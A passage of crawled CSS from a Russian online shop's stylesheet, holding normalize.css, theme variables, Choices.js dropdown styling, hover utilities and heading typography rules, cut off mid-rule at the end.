.swiper.swiper-cards {
  overflow: visible;
}

.swiper-cards .swiper-slide {
  transform-origin: center bottom;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  overflow: hidden;
}

--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/css/base.css?1754402563685095
body_size: 121118
content:
@charset "UTF-8";
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
/* Document
   ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
========================================================================== */
/**
 * Remove the margin in all browsers.
 */
body {
  margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/* Text-level semantics
========================================================================== */
/**
 * Remove the gray background on active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none;
}

/* Forms
========================================================================== */
/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input { /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select { /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  -webkit-box-sizing: border-box;
          box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type=checkbox],
[type=radio] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type=search] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/* Interactive
========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/* Misc
========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none;
}

:root {
  --white: #FFFFFF;
  --black: #303336;
  --grey: #757373;
  --light-grey: #c1c1c1;
  --green: #39CE48;
  --accent: #EF6314;
  --gradient: linear-gradient(266.37deg, #EF7A14 6.06%, #C75C20 95.01%);
  --border-light: rgba(255, 255, 255, 0.2);
  --bg-fixed-grey: #EDEDED;
  --border: rgba(48, 51, 54, 0.1);
  --text: #303336;
  --bg: #EDEDED;
  --bg-alt: #FFFFFF;
  --backdrop: rgba(0, 0, 0, 0.6);
  --font-size-base: 16px;
  --font-line-base: 1.3;
  --font-family-base: Inter, sans-serif;
  --font-family-alt: Montserrat, sans-serif;
  --gap: 10px;
  --container-gutters: 15px;
  --container: calc(1840px + var(--container-gutters) * 2);
  --transition: 400ms;
  --transition-active: 50ms;
  --shadow: 2px 4px 16px #00000029;
  --shadow-s: 2px 4px 4px #00000029;
  --header-offset: 155px;
}
@media screen and (max-width: 1399.98px) {
  :root {
    --header-offset: 75px;
  }
}
@media screen and (max-width: 575.98px) {
  :root {
    --header-offset: 63px;
  }
}

[data-theme=dark] {
  --text: #FFFFFF;
  --bg: #1C1C1C;
  --bg-alt: #242424;
  --border: rgba(255, 255, 255, 0.2);
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

.bx-core-window * {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  vertical-align: top;
}

::-webkit-scrollbar {
  position: sticky;
  top: 0;
  bottom: 0;
  width: 5px;
  height: 5px;
  background-color: #171718;
  border-radius: 15px;
}

::-webkit-scrollbar-button {
  display: none;
}

::-webkit-scrollbar-thumb {
  background-color: var(--accent);
  border-radius: 15px;
}

[data-theme=dark] ::-webkit-scrollbar {
  background-color: rgba(255, 255, 255, 0.2);
}

input:-webkit-autofill,
input:-webkit-autofill:focus {
  -webkit-transition: background-color 600000s 0s, color 600000s 0s;
  transition: background-color 600000s 0s, color 600000s 0s;
}

* {
  /* Синяя подсветка сливается с фоном */
  -webkit-tap-highlight-color: transparent;
  /* Предотвращаем появление контекстного меню на устройствах Apple */
  -webkit-touch-callout: none;
}

*:focus:not(:focus-visible) {
  outline: none;
}

img,
video {
  max-width: 100%;
}

svg {
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

a {
  color: inherit;
  text-decoration: none;
}
a:not([class]) {
  text-decoration: none;
  border-bottom: 1px solid currentColor;
}
@media (hover: hover) and (pointer: fine) {
  a:not([class]):hover {
    border-color: transparent;
  }
}
a:not([class]):active {
  border-color: transparent;
}

ul,
ol {
  padding-left: 24px;
}

@media screen and (max-width: 767.98px) {
  ul {
    padding-left: 14px;
  }
}

ul > li:not(:last-child),
ol > li:not(:last-child) {
  margin-bottom: var(--gap);
}

body {
  font: 400 var(--font-size-base)/var(--font-line-base) var(--font-family-base);
  color: var(--text);
  background-color: var(--bg);
  letter-spacing: -0.03em;
}
body.is-selected {
  overflow: hidden;
  height: 100vh;
}
body.is-selected::before {
  content: "";
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: var(--backdrop);
  z-index: 90;
  -webkit-animation: fadeIn 200ms;
          animation: fadeIn 200ms;
  -webkit-transition: opacity 200ms;
  transition: opacity 200ms;
}
body.is-selected.is-out::before {
  -webkit-animation: none;
          animation: none;
  opacity: 0;
}

.reset-btn {
  border: none;
  margin: 0;
  padding: 0;
  width: auto;
  overflow: visible;
  background-color: transparent;
  color: inherit;
  font: inherit;
  line-height: normal;
  -webkit-font-smoothing: inherit;
  -moz-osx-font-smoothing: inherit;
  -webkit-appearance: none;
  -moz-appearance: none;
       appearance: none;
  text-align: unset;
}
.reset-btn::-moz-focus-inner {
  border: 0;
  padding: 0;
}

.reset-list {
  margin: 0;
  padding: 0;
}
.reset-list,
.reset-list li {
  padding: unset;
  list-style: none;
}
.reset-list:not(:last-child),
.reset-list li:not(:last-child) {
  margin: unset;
}

.reset-input-number::-webkit-inner-spin-button, .reset-input-number::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.reset-input-number {
  -moz-appearance: textfield;
}

.reset-all-transitions,
.reset-all-transitions *, .reset-all-transitions::after, .reset-all-transitions::before,
.reset-all-transitions *::before,
.reset-all-transitions *::after {
  -webkit-transition: none !important;
  transition: none !important;
}

.lozad:not([data-background-image]) {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: opacity 0.6s, visibility 0.6s;
  transition: opacity 0.6s, visibility 0.6s;
}
.lozad:not([data-background-image])[data-loaded=true] {
  opacity: 1;
  visibility: visible;
}

.swiper-button-disabled.prev, .swiper-button-disabled.next {
  cursor: auto;
}
.swiper-button-disabled.prev::after, .swiper-button-disabled.next::after {
  opacity: 0.4;
}

.swiper-progressbar.swiper-pagination-horizontal {
  height: 1px;
}
.swiper-progressbar .swiper-pagination-progressbar-fill {
  height: 2px;
  top: unset;
  bottom: 0;
}
.swiper-progressbar--white {
  background-color: rgba(255, 255, 255, 0.4);
}
.swiper-progressbar--white .swiper-pagination-progressbar-fill {
  background-color: #F4F4F4;
}

.swiper-pagination-bullets .swiper-pagination-bullet {
  width: 3px;
  height: 3px;
  opacity: 0.3;
  background-color: var(--black);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}
.swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: var(--black);
  opacity: 1;
  border-radius: 22px;
}
.swiper-pagination-bullets.swiper-pagination-horizontal .swiper-pagination-bullet {
  margin: 0 1.5px;
}
.swiper-pagination-bullets.swiper-pagination-horizontal .swiper-pagination-bullet.swiper-pagination-bullet-active {
  width: 14px;
}
.swiper-pagination-bullets--alt .swiper-pagination-bullet {
  background-color: var(--text);
}
.swiper-pagination-bullets--alt .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: var(--text);
}

.common-slide {
  display: block;
}
.common-slide picture {
  display: block;
  width: 100%;
}
.common-slide img {
  display: block;
  width: 100%;
  border-radius: 20px;
}
@media screen and (max-width: 1199.98px) {
  .common-slide img {
    border-radius: 10px;
  }
}

.common-swiper .next,
.common-swiper .prev {
  top: 50%;
  position: absolute;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 3;
  -ms-flex-negative: 0;
      flex-shrink: 0;
}
@media screen and (max-width: 575.98px) {
  .common-swiper .next,
  .common-swiper .prev {
    display: none;
  }
}
.common-swiper .prev {
  left: 28px;
}
@media screen and (max-width: 1399.98px) {
  .common-swiper .prev {
    left: 20px;
  }
}
@media screen and (max-width: 767.98px) {
  .common-swiper .prev {
    left: 10px;
  }
}
.common-swiper .next {
  right: 28px;
}
@media screen and (max-width: 1399.98px) {
  .common-swiper .next {
    right: 20px;
  }
}
@media screen and (max-width: 767.98px) {
  .common-swiper .next {
    right: 10px;
  }
}
.common-swiper .swiper-pagination-bullets {
  display: none;
}
@media screen and (max-width: 575.98px) {
  .common-swiper .swiper-pagination-bullets {
    padding-top: 15px;
    position: static;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    bottom: 15px;
    z-index: 3;
  }
}

.choices {
  margin-bottom: unset;
}

.choices.choices::after {
  right: 27px;
  width: 10px;
  height: 5px;
  background-size: 10px 5px;
  border: none;
}
.choices.choices .choices__placeholder {
  opacity: 1;
}
.choices.choices .choices__inner {
  border-radius: 10px;
  border: 1px solid transparent;
  padding: 0;
  min-height: 43px;
  padding: 11px 20px;
  padding-right: 45px;
}
@media screen and (min-width: 1400px) {
  .choices.choices .choices__inner {
    padding: 15px 20px;
    min-height: 54px;
  }
}
@media screen and (min-width: 1400px) {
  .choices.choices .choices__inner {
    padding-right: 45px;
  }
}
.choices.choices .choices__list--single {
  padding: 0;
  white-space: nowrap;
}
.choices.choices .choices__item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.choices.choices.text-0 .choices__item {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.1;
  font-size: 13px;
}
@media screen and (min-width: 768px) {
  .choices.choices.text-0 .choices__item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 16px;
  }
}
@media screen and (min-width: 1400px) {
  .choices.choices.text-0 .choices__item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
.choices.choices.text-3 .choices__item {
  font-family: var(--font-family-base);
  font-weight: 500;
  line-height: 1.3;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .choices.choices.text-3 .choices__item {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .choices.choices.text-3 .choices__item {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}
.choices.choices .choices__list--dropdown {
  top: 100%;
  border-radius: 10px;
  border: none;
  -webkit-box-shadow: var(--shadow);
          box-shadow: var(--shadow);
}
.choices.choices .choices__list--dropdown .choices__item {
  font-family: var(--font-family-base);
  font-weight: 500;
  line-height: 1.3;
  font-size: 12px;
  min-height: 43px;
  padding: 11px 20px;
}
@media screen and (min-width: 768px) {
  .choices.choices .choices__list--dropdown .choices__item {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .choices.choices .choices__list--dropdown .choices__item {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}
@media screen and (min-width: 1400px) {
  .choices.choices .choices__list--dropdown .choices__item {
    padding: 15px 20px;
    min-height: 54px;
  }
}
.choices.choices .choices__list--dropdown .choices__item.is-highlighted {
  background-color: var(--accent);
  color: var(--white);
}
.choices.choices:not(.is-flipped) .choices__list--dropdown .choices__item:first-child {
  border-top: 1px solid var(--border);
}
.choices.choices:not(.is-flipped) .choices__list--dropdown .choices__item:not(:last-child) {
  border-bottom: 1px solid var(--border);
}
.choices.choices.is-flipped .choices__list--dropdown .choices__item {
  border-bottom: 1px solid var(--border);
}
.choices.choices.is-flipped.is-open .choices__inner {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.choices.choices.is-flipped.is-open .choices__list--dropdown {
  top: auto;
  bottom: 100%;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.choices.choices.is-open:not(.is-flipped) .choices__list--dropdown {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.choices.choices.is-open:not(.is-flipped) .choices__inner {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.choices.choices.is-open::after {
  margin: 0;
  -webkit-transform-origin: top;
      -ms-transform-origin: top;
          transform-origin: top;
  -webkit-transform: scaleY(-1);
      -ms-transform: scaleY(-1);
          transform: scaleY(-1);
}
.choices.choices.choices--bg-alt .choices__inner {
  background-color: var(--bg-alt);
  border-color: var(--bg-alt);
  color: var(--text);
}
.choices.choices.choices--bg-alt::after {
  background-image: url("[data-uri]");
}
.choices.choices.choices--bg-alt .choices__list--dropdown {
  background-color: var(--bg-alt);
  color: var(--text);
}
.choices.choices.choices--bg .choices__inner {
  background-color: var(--bg);
  border-color: var(--bg);
  color: var(--text);
}
.choices.choices.choices--bg::after {
  background-image: url("[data-uri]");
}
.choices.choices.choices--bg .choices__list--dropdown {
  background-color: var(--bg);
  color: var(--text);
}
.choices.choices.sort {
  width: 45px;
  height: 45px;
  border-radius: 8px !important;
}
.choices.choices.sort::after {
  display: none !important;
}
.choices.choices.sort .choices__inner {
  padding: 0;
  width: 45px;
  height: 45px;
  border-radius: 8px !important;
}
.choices.choices.sort .choices__inner .choices__item {
  font-size: 0;
  line-height: 0;
  color: transparent;
  width: 45px;
  height: 45px;
  border: none;
  background-position: center;
  background-repeat: no-repeat;
  background-size: 22px 17px;
  background-image: url([data-uri]);
}
.choices.choices.sort .choices__inner .choices__item[data-value=desc] {
  background-image: url([data-uri]);
}
.choices.choices.sort .choices__inner .choices__item[data-value=asc] {
  background-image: url([data-uri]);
}
.choices.choices.sort .choices__list--dropdown {
  top: calc(100% + 5px) !important;
  bottom: auto !important;
  right: 0 !important;
  left: unset !important;
  width: -webkit-max-content !important;
  width: -moz-max-content !important;
  width: max-content !important;
  border-radius: 8px !important;
}
.choices.choices.sort .choices__list--dropdown .choices__item {
  border-bottom: none !important;
}
.choices.choices.sort .choices__list--dropdown .choices__item:first-child {
  border-top: none;
}
.choices.choices.sort .choices__list--dropdown .choices__item:not(:first-child) {
  border-top: 1px solid var(--border);
}
.choices.choices.sort .choices__list--dropdown .choices__item.is-highlighted {
  background: none;
  color: var(--text);
}

[data-theme=dark] .choices.choices.choices--bg-alt::after, [data-theme=dark] .choices.choices.choices--bg::after {
  background-image: url("[data-uri]");
}
[data-theme=dark] .choices.choices.sort .choices__inner .choices__item {
  background-image: url([data-uri]);
}
[data-theme=dark] .choices.choices.sort .choices__inner .choices__item[data-value=desc] {
  background-image: url([data-uri]);
}
[data-theme=dark] .choices.choices.sort .choices__inner .choices__item[data-value=asc] {
  background-image: url([data-uri]);
}

.tooltip {
  display: inline-block;
  width: 14px;
  height: 14px;
  color: var(--grey);
  -webkit-transition: var(--transition) color;
  transition: var(--transition) color;
}
.tooltip > .icon {
  display: block;
  width: 14px;
  height: 14px;
  pointer-events: none;
}
@media (hover: hover) and (pointer: fine) {
  .tooltip:hover {
    color: var(--accent);
  }
}
.tooltip:active {
  -webkit-transition: var(--transition-active);
  transition: var(--transition-active);
  color: var(--accent);
}

.tippy-tooltip {
  background-color: var(--bg-alt);
  color: var(--color);
  border: 1px solid var(--border);
  border-radius: 20px;
  padding: 15px;
  min-width: 168px;
}
@media screen and (max-width: 1199.98px) {
  .tippy-tooltip {
    border-radius: 10px;
    padding: 10px;
  }
}
.tippy-tooltip::after {
  position: absolute;
  top: 0;
  left: calc(100% + 5px);
  content: "";
  width: 46px;
  height: 46px;
  border-radius: 12px;
  border: 1px solid var(--border);
  background-color: var(--bg-alt);
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 24px 24px;
  pointer-events: none;
}
@media (hover: hover) and (pointer: fine) {
  .tippy-tooltip::after {
    display: none;
  }
}

.opacity-10 {
  opacity: 0.1 !important;
}

.opacity-20 {
  opacity: 0.2 !important;
}

.opacity-30 {
  opacity: 0.3 !important;
}

.opacity-40 {
  opacity: 0.4 !important;
}

.opacity-50 {
  opacity: 0.5 !important;
}

.opacity-60 {
  opacity: 0.6 !important;
}

.opacity-70 {
  opacity: 0.6 !important;
}

.opacity-80 {
  opacity: 0.8 !important;
}

.opacity-90 {
  opacity: 0.9 !important;
}

.hover {
  text-decoration: none;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}
.hover:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
}

.hover--opacity {
  -webkit-transition-property: opacity;
  transition-property: opacity;
}
@media (hover: hover) and (pointer: fine) {
  .hover--opacity:hover {
    opacity: 0.3 !important;
  }
}
.hover--opacity:active {
  opacity: 0.3 !important;
}

.hover--white {
  text-decoration: none;
  -webkit-transition-property: color;
  transition-property: color;
}
@media (hover: hover) and (pointer: fine) {
  .hover--white:hover {
    color: var(--white) !important;
  }
}
.hover--white:active {
  color: var(--white) !important;
}

.hover--accent {
  text-decoration: none;
  -webkit-transition-property: color;
  transition-property: color;
}
@media (hover: hover) and (pointer: fine) {
  .hover--accent:hover {
    color: var(--accent) !important;
  }
}
.hover--accent:active {
  color: var(--accent) !important;
}

.hover--brightness {
  -webkit-transition-property: -webkit-filter;
  transition-property: -webkit-filter;
  transition-property: filter;
  transition-property: filter, -webkit-filter;
}
@media (hover: hover) and (pointer: fine) {
  .hover--brightness:hover {
    -webkit-filter: brightness(1.3);
            filter: brightness(1.3);
  }
}
.hover--brightness:active {
  -webkit-filter: brightness(1.3);
          filter: brightness(1.3);
}

.hover--scale {
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}
@media (hover: hover) and (pointer: fine) {
  .hover--scale:hover {
    -webkit-transform: scale(1.3);
        -ms-transform: scale(1.3);
            transform: scale(1.3);
  }
}
.hover--scale:active {
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}

.hover--card {
  -webkit-transition-property: -webkit-box-shadow, -webkit-transform;
  transition-property: -webkit-box-shadow, -webkit-transform;
  transition-property: box-shadow, transform;
  transition-property: box-shadow, transform, -webkit-box-shadow, -webkit-transform;
}
@media (hover: hover) and (pointer: fine) {
  .hover--card:hover {
    -webkit-box-shadow: var(--shadow);
            box-shadow: var(--shadow);
    -webkit-transform: scale3d(1.01, 1.01, 1.01);
            transform: scale3d(1.01, 1.01, 1.01);
  }
}
.hover--card:active {
  -webkit-box-shadow: var(--shadow);
          box-shadow: var(--shadow);
  -webkit-transform: scale3d(1.01, 1.01, 1.01);
          transform: scale3d(1.01, 1.01, 1.01);
}

.hover--card-s {
  -webkit-transition-property: -webkit-box-shadow, -webkit-transform;
  transition-property: -webkit-box-shadow, -webkit-transform;
  transition-property: box-shadow, transform;
  transition-property: box-shadow, transform, -webkit-box-shadow, -webkit-transform;
}
@media (hover: hover) and (pointer: fine) {
  .hover--card-s:hover {
    -webkit-box-shadow: var(--shadow-s);
            box-shadow: var(--shadow-s);
    -webkit-transform: scale3d(1.01, 1.01, 1.01);
            transform: scale3d(1.01, 1.01, 1.01);
  }
}
.hover--card-s:active {
  -webkit-box-shadow: var(--shadow-s);
          box-shadow: var(--shadow-s);
  -webkit-transform: scale3d(1.01, 1.01, 1.01);
          transform: scale3d(1.01, 1.01, 1.01);
}

.hover--underline {
  -webkit-transition: none !important;
  transition: none !important;
  text-decoration: none;
  border-bottom: 1px solid currentColor;
  border-color: transparent;
}
@media (hover: hover) and (pointer: fine) {
  .hover--underline:hover {
    border-color: currentColor;
  }
}
.hover--underline:active {
  border-color: currentColor;
}

.container {
  padding-left: var(--container-gutters);
  padding-right: var(--container-gutters);
  max-width: var(--container);
  width: 100%;
  margin-left: auto;
  margin-right: auto;
}

.color-accent {
  color: var(--accent) !important;
}

.color-grey {
  color: var(--grey) !important;
}

.color-light-grey {
  color: var(--light-grey) !important;
}

.color-black {
  color: var(--black) !important;
}

.color-white {
  color: var(--white) !important;
}

.color-green {
  color: var(--green) !important;
}

.bg-white {
  background-color: var(--white);
}

.bg-accent {
  background-color: var(--accent);
}

.bg-black {
  background-color: var(--black);
}

.text-center {
  text-align: center !important;
}

.text-right {
  text-align: right !important;
}

.text-left {
  -moz-text-align-last: left !important;
       text-align-last: left !important;
}

h1,
.h1 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 38px;
  line-height: 1;
}
@media screen and (min-width: 768px) {
  h1,
  .h1 {
    font-size: 40px;
    line-height: 1;
  }
}
@media screen and (min-width: 1400px) {
  h1,
  .h1 {
    font-size: 80px;
    line-height: 1;
  }
}

h2,
.h2 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 24px;
  line-height: 1.3;
}
@media screen and (min-width: 768px) {
  h2,
  .h2 {
    font-size: 30px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 1400px) {
  h2,
  .h2 {
    font-size: 55px;
    line-height: 1;
  }
}

h3,
.h3 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 16px;
  line-height: 1.1;
}
@media screen and (min-width: 768px) {
  h3,
  .h3 {
    font-size: 26px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 1400px) {
  h3,
  .h3 {
    font-size: 32px;
    line-height: 1.1;
  }
}

h4,
.h4 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 14px;
  line-height: 1.1;
}
@media screen and (min-width: 768px) {
  h4,
  .h4 {
    font-size: 20px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) {
  h4,
  .h4 {
    font-size: 28px;
    line-height: 1.1;
  }
}

h5,
.h5 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 12px;
  line-height: 1.1;
}
@media screen and (min-width: 768px) {
  h5,
  .h5 {
    font-size: 19px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) {
  h5,
  .h5 {
    font-size: 21px;
    line-height: 1.1;
  }
}

h6,
.h6 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 12px;
  line-height: 1.1;
}
@media screen and (min-width: 768px) {
  h6,
  .h6 {
    font-size: 17px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) {
  h6,
  .h6 {
    font-size: 19px;
    line-height: 1.3;
  }
}

@media screen and (min-width: 1400px) {
  .h1-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 38px;
    line-height: 1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .h1-t {
    font-size: 40px;
    line-height: 1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .h1-t {
    font-size: 80px;
    line-height: 1;
  }
}

@media screen and (min-width: 1400px) {
  .h2-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 24px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .h2-t {
    font-size: 30px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .h2-t {
    font-size: 55px;
    line-height: 1;
  }
}

@media screen and (min-width: 1400px) {
  .h3-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 16px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .h3-t {
    font-size: 26px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .h3-t {
    font-size: 32px;
    line-height: 1.1;
  }
}

@media screen and (min-width: 1400px) {
  .h4-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 14px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .h4-t {
    font-size: 20px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .h4-t {
    font-size: 28px;
    line-height: 1.1;
  }
}

@media screen and (min-width: 1400px) {
  .h5-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 12px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .h5-t {
    font-size: 19px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .h5-t {
    font-size: 21px;
    line-height: 1.1;
  }
}

@media screen and (min-width: 1400px) {
  .h6-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 12px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .h6-t {
    font-size: 17px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .h6-t {
    font-size: 19px;
    line-height: 1.3;
  }
}

@media screen and (min-width: 768px) {
  .h1-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 38px;
    line-height: 1;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .h1-m {
    font-size: 40px;
    line-height: 1;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .h1-m {
    font-size: 80px;
    line-height: 1;
  }
}

@media screen and (min-width: 768px) {
  .h2-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 24px;
    line-height: 1.3;
  }
